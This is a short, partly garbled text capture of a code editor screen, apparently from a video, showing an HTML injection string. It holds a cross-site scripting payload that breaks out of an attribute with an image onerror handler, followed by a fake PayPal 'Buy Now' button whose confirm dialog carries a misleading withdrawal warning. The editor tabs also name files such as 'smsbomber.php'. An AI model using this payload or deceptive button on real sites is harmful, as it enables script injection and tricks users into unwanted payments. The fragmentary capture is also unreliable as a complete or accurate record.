 dit Selection Find View Goto Tools Project Preferences Help
e.html yahoo.com subdomain.txt smsbomber.php anurag"><img src=x onerror=prompt(1)><a onclick="r
anurag"><img src=x onerror=prompt(1)><a onclick="return confirm('Are you sure? No withdraws can be made for 180 days
after every PayPal.com purchase.')" href="paypal.aspx?buy=true">
<img src="https://www.PayPalobjects.com/en_US/i/btn/btn_buynowCC_LG.gif"></img>
</a>
12: